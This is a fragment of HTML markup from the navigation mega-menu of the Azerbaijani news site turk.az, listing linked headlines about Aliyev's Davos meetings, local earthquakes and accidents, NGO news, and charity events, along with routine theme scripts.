                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 20-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyev dünyanın aparıcı qlobal maliyyə institutlarından biri olan Amerika Birləşmiş Ştatlarının “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru Ceymi Daymon ilə görüşüb" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-daymon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda dünyanın ən böyük liman operatorlarından biri olan “DP World” şirkətlər qrupunun sədri və icraçı direktoru Sultan Əhməd bin Sulaim ilə görüşüb" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Sulaim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
